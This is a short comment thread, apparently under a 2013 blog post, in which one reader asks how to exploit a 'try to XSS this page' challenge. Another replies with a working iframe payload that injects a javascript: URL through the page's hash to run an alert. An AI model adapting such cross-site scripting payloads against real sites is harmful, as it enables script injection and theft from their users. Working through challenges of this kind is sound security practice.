
2 comments:
Anonymous
December 23, 2013 at 9:53 AM
Can you give a little more info on how one would XSS the
"try to XSS this page" page? The most I can get it to do it
redirect to a 404 on the same domain.
Reply
Anonymous
December 23, 2013 at 4:38 PM
Previous anonymous: like so
< iframe src="http://homakov.github.io/xssme.html#!/foo"
onload='
this.src="http://homakov.github.io/xssme.html#!javascript:ale
rt(location.href)" '>
Reply